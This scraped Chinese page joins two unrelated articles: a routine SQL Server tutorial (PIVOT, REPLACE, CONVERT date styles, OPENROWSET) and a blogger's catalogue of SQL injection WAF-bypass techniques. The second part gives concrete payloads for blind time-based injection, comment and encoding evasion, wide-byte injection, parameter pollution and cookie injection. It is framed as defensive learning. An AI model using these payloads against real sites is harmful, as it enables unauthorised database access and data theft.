SQL常用脚本整理,建议收藏

Posted 爱吃 香菜

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了SQL常用脚本整理,建议收藏相关的知识,希望对你有一定的参考价值。

工作中有许多比较常用的SQL脚本,今天开始分几章分享给大家。

1、行转列的用法PIVOT

CREATE table test

(id int,name nvarchar(20),quarter int,number int)

insert into test values(1,N'苹果',1,1000)

insert into test values(1,N'苹果',2,2000)

insert into test values(1,N'苹果',3,4000)

insert into test values(1,N'苹果',4,5000)

insert into test values(2,N'梨子',1,3000)

insert into test values(2,N'梨子',2,3500)

insert into test values(2,N'梨子',3,4200)

insert into test values(2,N'梨子',4,5500)



select * from test

结果:



select ID,NAME,

[1] as '一季度',

[2] as '二季度',

[3] as '三季度',

[4] as '四季度'

from

test

pivot

(

sum(number)

for quarter in

([1],[2],[3],[4])

)

as pvt

结果:

2、列转行的用法UNPIOVT



create table test2

(id int,name varchar(20), Q1 int, Q2 int, Q3 int, Q4 int)

insert into test2 values(1,'苹果',1000,2000,4000,5000)

insert into test2 values(2,'梨子',3000,3500,4200,5500)

select * from test2

(提示:可以左右滑动代码)

结果:



--列转行

select id,name,quarter,number

from

test2

unpivot

(

number

for quarter in

([Q1],[Q2],[Q3],[Q4])

)

as unpvt

结果:



3、字符串替换SUBSTRING/REPLACE

SELECT REPLACE('abcdefg',SUBSTRING('abcdefg',2,4),'**')

结果:



SELECT REPLACE('13512345678',SUBSTRING('13512345678',4,11),'********')

结果:



SELECT REPLACE('12345678@qq.com','1234567','******')

结果:



4、查询一个表内相同纪录 HAVING

如果一个ID可以区分的话,可以这么写



SELECT * FROM HR.Employees

结果:

select * from HR.Employees

where title in (

select title from HR.Employees

group by title

having count(1)>1)

结果:

对比一下发现,ID为1,2的被过滤掉了,因为他们只有一条记录



如果几个ID才能区分的话,可以这么写

select * from HR.Employees

where title+titleofcourtesy in

(select title+titleofcourtesy

from HR.Employees

group by title,titleofcourtesy

having count(1)>1)

结果:

title在和titleofcourtesy进行拼接后符合条件的就只有ID为6,7,8,9的了

5、把多行SQL数据变成一条多列数据,即新增列

SELECT

id,

name,

SUM(CASE WHEN quarter=1 THEN number ELSE 0 END) '一季度',

SUM(CASE WHEN quarter=2 THEN number ELSE 0 END) '二季度',

SUM(CASE WHEN quarter=3 THEN number ELSE 0 END) '三季度',

SUM(CASE WHEN quarter=4 THEN number ELSE 0 END) '四季度'

FROM test

GROUP BY id,name

结果:

我们将原来的4列增加到了6列。细心的朋友可能发现了这个结果和上面的行转列怎么一模一样?其实上面的行转列是省略写法,这种是比较通用的写法。

6、表复制

语法1:Insert INTO table(field1,field2,…) values(value1,value2,…)

语法2:Insert into Table2(field1,field2,…) select value1,value2,… from Table1

(要求目标表Table2必须存在,由于目标表Table2已经存在,所以我们除了插入源表Table1的字段外,还可以插入常量。)

语法3:SELECT vale1, value2 into Table2 from Table1

(要求目标表Table2不存在,因为在插入时会自动创建表Table2,并将Table1中指定字段数据复制到Table2中。)

语法4:使用导入导出功能进行全表复制。如果是使用【编写查询以指定要传输的数据】,那么在大数据表的复制就会有问题?因为复制到一定程度就不再动了,内存爆了?它也没有写入到表中。而使用上面3种语法直接执行是会马上刷新到数据库表中的,你刷新一下mdf文件就知道了。

7、利用带关联子查询Update语句更新数据

--方法1:

Update Table1

set c = (select c from Table2 where a = Table1.a)

where c is null

--方法2:

update A

set newqiantity=B.qiantity

from A,B

where A.bnum=B.bnum

--方法3:

update

(select A.bnum ,A.newqiantity,B.qiantity from A

left join B on A.bnum=B.bnum) AS C

set C.newqiantity = C.qiantity

where C.bnum ='001'

8、连接远程服务器

--方法1:

select * from openrowset(

'SQLOLEDB',

'server=192.168.0.1;uid=sa;pwd=password',

'SELECT * FROM dbo.test')

--方法2:

select * from openrowset(

'SQLOLEDB',

'192.168.0.1';

'sa';

'password',

'SELECT * FROM dbo.test')

当然也可以参考以前的示例,建立DBLINK进行远程连接

9、Date 和 Time 样式 CONVERT

CONVERT() 函数是把日期转换为新数据类型的通用函数。

CONVERT() 函数可以用不同的格式显示日期/时间数据。

语法

CONVERT(data_type(length),data_to_be_converted,style)

data_type(length) 规定目标数据类型(带有可选的长度)。data_to_be_converted 含有需要转换的值。style 规定日期/时间的输出格式。

可以使用的 style 值:

SELECT CONVERT(varchar(100), GETDATE(), 0)

--结果:

12 7 2020 9:33PM

SELECT CONVERT(varchar(100), GETDATE(), 1)

--结果:

12/07/20

SELECT CONVERT(varchar(100), GETDATE(), 2)

--结果:

20.12.07

SELECT CONVERT(varchar(100), GETDATE(), 3)

--结果:

07/12/20

SELECT CONVERT(varchar(100), GETDATE(), 4)

--结果:

07.12.20

SELECT CONVERT(varchar(100), GETDATE(), 5)

--结果:

07-12-20

SELECT CONVERT(varchar(100), GETDATE(), 6)

--结果:

07 12 20

SELECT CONVERT(varchar(100), GETDATE(), 7)

--结果:

12 07, 20

SELECT CONVERT(varchar(100), GETDATE(), 8)

--结果:

21:33:18

SELECT CONVERT(varchar(100), GETDATE(), 9)

--结果:

12 7 2020 9:33:18:780PM

SELECT CONVERT(varchar(100), GETDATE(), 10)

--结果:

12-07-20

SELECT CONVERT(varchar(100), GETDATE(), 11)

--结果:

20/12/07

SELECT CONVERT(varchar(100), GETDATE(), 12)

--结果:

201207

SELECT CONVERT(varchar(100), GETDATE(), 13)

--结果:

07 12 2020 21:33:18:780

SELECT CONVERT(varchar(100), GETDATE(), 14)

--结果:

21:33:18:780

SELECT CONVERT(varchar(100), GETDATE(), 20)

--结果:

2020-12-07 21:33:18

SELECT CONVERT(varchar(100), GETDATE(), 21)

--结果:

2020-12-07 21:33:18.780

SELECT CONVERT(varchar(100), GETDATE(), 22)

--结果:

12/07/20 9:33:18 PM

SELECT CONVERT(varchar(100), GETDATE(), 23)

--结果:

2020-12-07

SELECT CONVERT(varchar(100), GETDATE(), 24)

--结果:

21:33:18

SELECT CONVERT(varchar(100), GETDATE(), 25)

--结果:

2020-12-07 21:33:18.780

SELECT CONVERT(varchar(100), GETDATE(), 100)

--结果:

12 7 2020 9:33PM

SELECT CONVERT(varchar(100), GETDATE(), 101)

--结果:

12/07/2020

SELECT CONVERT(varchar(100), GETDATE(), 102)

--结果:

2020.12.07

SELECT CONVERT(varchar(100), GETDATE(), 103)

--结果:

07/12/2020

SELECT CONVERT(varchar(100), GETDATE(), 104)

--结果:

07.12.2020

SELECT CONVERT(varchar(100), GETDATE(), 105)

--结果:

07-12-2020

SELECT CONVERT(varchar(100), GETDATE(), 106)

--结果:

07 12 2020

SELECT CONVERT(varchar(100), GETDATE(), 107)

--结果:

12 07, 2020

SELECT CONVERT(varchar(100), GETDATE(), 108)

--结果:

21:33:18

SELECT CONVERT(varchar(100), GETDATE(), 109)

--结果:

12 7 2020 9:33:18:780PM

SELECT CONVERT(varchar(100), GETDATE(), 110)

--结果:

12-07-2020

SELECT CONVERT(varchar(100), GETDATE(), 111)

--结果:

2020/12/07

SELECT CONVERT(varchar(100), GETDATE(), 112)

--结果:

20201207

SELECT CONVERT(varchar(100), GETDATE(), 113)

--结果:

07 12 2020 21:33:18:780

SELECT CONVERT(varchar(100), GETDATE(), 114)

--结果:

21:33:18:780

SELECT CONVERT(varchar(100), GETDATE(), 120)

--结果:

2020-12-07 21:33:18

SELECT CONVERT(varchar(100), GETDATE(), 121)

--结果:

2020-12-07 21:33:18.780

以上内容,在工作中比较常用,能记住最好。不能记住就收藏起来,在需要的时候查询即可。

资源分享

下方这份完整的软件测试视频学习教程已经上传CSDN官方认证的二维码,朋友们如果需要可以自行免费领取 【保证100%免费】



黑客常用SQL注入绕过技术总结!(冰河吐血整理,建议收藏)

大家好,我是冰河~~

今天给大家再次分享一篇硬核内容,那就是黑客常用的SQL注入绕过技术,还是那句话:我们学渗透技术不是为了攻击别人的系统,而是了解黑客常用的渗透技能,以此来修复我们自己系统中的漏洞,使我们的系统更加健壮,更加安全。

注:这篇文章在之前发表的文章的基础上修复了几处错误,更新了几处SQL注入代码。

小伙伴们如果觉得文章不错,点赞、收藏、评论,分享走一波呀,记得给冰河来个一键三连~~

好了,我们开始今天的主题。

1.绕过空格(注释符/* */,%a0)

两个空格代替一个空格,用Tab代替空格,%a0=空格:

%20 %09 %0a %0b %0c %0d %a0 %00 /**/ /*!*/

最基本的绕过方法,用注释替换空格:

/* 注释 */

使用浮点数:

select * from users where id=8E0union select 1,2,3

select * from users where id=8.0 select 1,2,3

2.括号绕过空格

如果空格被过滤,括号没有被过滤,可以用括号绕过。

在MySQL中,括号是用来包围子查询的。因此,任何可以计算出结果的语句,都可以用括号包围起来。而括号的两端,可以没有多余的空格。

例如:

select(user())from dual where(1=1)and(2=2)

这种过滤方法常常用于time based盲注,例如:

?id=1%27and(sleep(ascii(mid(database()from(1)for(1)))=109))%23

(from for属于逗号绕过下面会有)

上面的方法既没有逗号也没有空格。猜解database()第一个字符ascii码是否为109,若是则加载延时。

3.引号绕过(使用十六进制)

会使用到引号的地方一般是在最后的where子句中。如下面的一条sql语句,这条语句就是一个简单的用来查选得到users表中所有字段的一条语句:

select column_name from information_schema.tables where table_name="users"

这个时候如果引号被过滤了,那么上面的where子句就无法使用了。那么遇到这样的问题就要使用十六进制来处理这个问题了。

users的十六进制的字符串是7573657273。那么最后的sql语句就变为了:

select column_name from information_schema.tables where table_name=0x7573657273

4.逗号绕过(使用from或者offset)

在使用盲注的时候,需要使用到substr(),mid(),limit。这些子句方法都需要使用到逗号。对于substr()和mid()这两个方法可以使用from to的方式来解决:

select substr(database() from 1 for 1);

select mid(database() from 1 for 1);

使用join:

union select 1,2 #等价于

union select * from (select 1)a join (select 2)b

使用like:

select ascii(mid(user(),1,1))=80 #等价于

select user() like 'r%'

对于limit可以使用offset来绕过:

select * from news limit 0,1

# 等价于下面这条SQL语句

select * from news limit 1 offset 0

5.比较符号(<>)绕过(过滤了<>:sqlmap盲注经常使用<>,使用between的脚本)

使用greatest()、least():(前者返回最大值,后者返回最小值)

同样是在使用盲注的时候,在使用二分查找的时候需要使用到比较操作符来进行查找。如果无法使用比较操作符,那么就需要使用到greatest来进行绕过了。

最常见的一个盲注的sql语句:

select * from users where id=1 and ascii(substr(database(),0,1))>64

此时如果比较操作符被过滤,上面的盲注语句则无法使用,那么就可以使用greatest来代替比较操作符了。greatest(n1,n2,n3,…)函数返回输入参数(n1,n2,n3,…)的最大值。

那么上面的这条sql语句可以使用greatest变为如下的子句:

select * from users where id=1 and greatest(ascii(substr(database(),0,1)),64)=64

使用between and:

between a and b:返回a,b之间的数据,不包含b。

6.or and xor not绕过

and=&& or=|| xor=| not=!

7.绕过注释符号(#,–(后面跟一个空格))过滤

id=1' union select 1,2,3||'1

最后的or '1闭合查询语句的最后的单引号,或者:

id=1' union select 1,2,'3

8.=绕过

使用like 、rlike 、regexp 或者 使用< 或者 >

9.绕过union,select,where等

(1)使用注释符绕过

常用注释符:

//,-- , /**/, #, --+, -- -, ;,%00,--a

用法:

U/**/ NION /**/ SE/**/ LECT /**/user,pwd from user

(2)使用大小写绕过

id=-1'UnIoN/**/SeLeCT

(3)内联注释绕过

id=-1'/*!UnIoN*/ SeLeCT 1,2,concat(/*!table_name*/) FrOM /*information_schema*/.tables /*!WHERE *//*!TaBlE_ScHeMa*/ like database()#

(4) 双关键字绕过(若删除掉第一个匹配的union就能绕过)

id=-1'UNIunionONSeLselectECT1,2,3–-

10.通用绕过(编码)

如URLEncode编码,ASCII,HEX,unicode编码绕过:

or 1=1即%6f%72%20%31%3d%31,而Test也可以为CHAR(101)+CHAR(97)+CHAR(115)+CHAR(116)。

11.等价函数绕过

hex()、bin() ==> ascii()

sleep() ==>benchmark()

concat_ws()==>group_concat()

mid()、substr() ==> substring()

@@user ==> user()

@@datadir ==> datadir()

举例:substring()和substr()无法使用时:

?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74

或者:

substr((select 'password'),1,1) = 0x70

strcmp(left('password',1), 0x69) = 1

strcmp(left('password',1), 0x70) = 0

strcmp(left('password',1), 0x71) = -1

12.宽字节注入

过滤 ’ 的时候往往利用的思路是将 ’ 转换为 ’ 。

在 mysql 中使用 GBK 编码的时候,会认为两个字符为一个汉字,一般有两种思路:

(1)%df 吃掉 \\ 具体的方法是 urlencode(’) = %5c%27,我们在 %5c%27 前面添加 %df ,形成 %df%5c%27 ,而 mysql 在 GBK 编码方式的时候会将两个字节当做一个汉字,%df%5c 就是一个汉字,%27 作为一个单独的(’)符号在外面:

id=-1%df%27union select 1,user(),3--+

(2)将 ’ 中的 \\ 过滤掉,例如可以构造 %**%5c%5c%27 ,后面的 %5c 会被前面的 %5c 注释掉。

一般产生宽字节注入的PHP函数:

1.replace():过滤 ’ \\ ,将 ’ 转化为 ’ ,将 \\ 转为 \\,将 " 转为 " 。用思路一。

2.addslaches():返回在预定义字符之前添加反斜杠(\\)的字符串。预定义字符:’ , " , \\ 。用思路一

(防御此漏洞,要将 mysql_query 设置为 binary 的方式)

3.mysql_real_escape_string():转义下列字符:

\\x00 \\n \\r \\ ' " \\x1a

(防御,将mysql设置为gbk即可)

13.多参数请求拆分

对于多个参数拼接到同一条SQL语句中的情况,可以将注入语句分割插入。

例如请求URL时,GET参数格式如下:

a=[input1]&b=[input2]

将GET的参数a和参数b拼接到SQL语句中,SQL语句如下所示。

and a=[input1] and b=[input2]

这时就可以将注入语句进行拆分,如下所示:

a=union/*&b=*/select 1,2,3,4

最终将参数a和参数b拼接,得到的SQL语句如下所示:

and a=union /*and b=*/select 1,2,3,4



14.HTTP参数污染

HTTP参数污染是指当同一个参数出现多次,不同的中间件会解析为不同的结果。具体如下图所示:(以参数color=red&color=blue为例)。

可见,IIS比较容易利用,可以直接分割带逗号的SQL语句。在其余的中间件中,如果WAF只检测了通参数名中的第一个或最后一个,并且中间件的特性正好取与WAF相反的参数,则可成功绕过。下面以IIS为例,一般的SQL注入语句如下所示:

Inject=union select 1,2,3,4

将SQL注入语句转换为以下格式。

Inject=union/*&inject=*/select/*&inject=*/1&inject=2&inject=3&inject=4

最终在IIS中读取的参数值将如下所示

Inject=union/*, */select/*, */1,2,3,4

15.生僻函数

使用生僻函数替代常见的函数,例如在报错注入中使用polygon()函数替换常用的updatexml()函数

select polygon((select * from (select * from (select @@version) f) x));

16.寻找网站源IP

对于具有云WAF防护的网站,只要找到网站的IP地址,通过IP访问网站,就可以绕过云WAF检测。

常见的寻找网站IP的方法由以下几种

- 寻找网站的历史解析记录

- 多个不同区域ping网站,查看IP解析的结果

- 找网站的二级域名、NS、MX记录等对应的IP

- 订阅网站邮件,查看邮件发送方的IP

17.注入参数到cookie中

某些程序员在代码中使用$_REQUEST获取参数,而$_REQUEST会依次从GET/POST/cookie中获取参数,如果WAF只检测了GET/POST而没有检测cookie,则可以将注入语句放入cookie中进行绕过。

写在最后

如果你想进大厂,想升职加薪,或者对自己现有的工作比较迷茫,都可以私信我交流,希望我的一些经历能够帮助到大家~~

推荐阅读:

- 《全网最全性能优化总结!!(冰河吐血整理,建议收藏)》

- 《三天撸完了MyBatis,各位随便问!!(冰河吐血整理,建议收藏)》

- 《奉劝那些刚参加工作的学弟学妹们:要想进大厂,这些核心技能是你必须要掌握的!完整学习路线!!(建议收藏)》

- 《奉劝那些刚参加工作的学弟学妹们:这些计算机与操作系统基础知识越早知道越好!万字长文太顶了!!(建议收藏)》

- 《我用三天时间开发了一款老少皆宜的国民级游戏,支持播放音乐,现开放完整源代码和注释(建议收藏)!!》

- 《我是全网最硬核的高并发编程作者,CSDN最值得关注的博主,大家同意吗?(建议收藏)》

- 《毕业五年,从月薪3000到年薪百万,我掌握了哪些核心技能?(建议收藏)》

- 《我入侵了隔壁妹子的Wifi,发现。。。(全程实战干货,建议收藏)》

- 《千万不要轻易尝试“熊猫烧香”,这不,我后悔了!》

- 《清明节偷偷训练“熊猫烧香”,结果我的电脑为熊猫“献身了”!》

- 《7.3万字肝爆Java8新特性,我不信你能看完!(建议收藏)》

- 《在业务高峰期拔掉服务器电源是一种怎样的体验?》

- 《全网最全Linux命令总结!!(史上最全,建议收藏)》

- 《用Python写了个工具,完美破解了MySQL!!(建议收藏)》

好了,今天就到这儿吧,小伙伴们点赞、收藏、评论,一键三连走起呀,我是冰河,我们下期见~~

以上是关于SQL常用脚本整理,建议收藏的主要内容,如果未能解决你的问题,请参考以下文章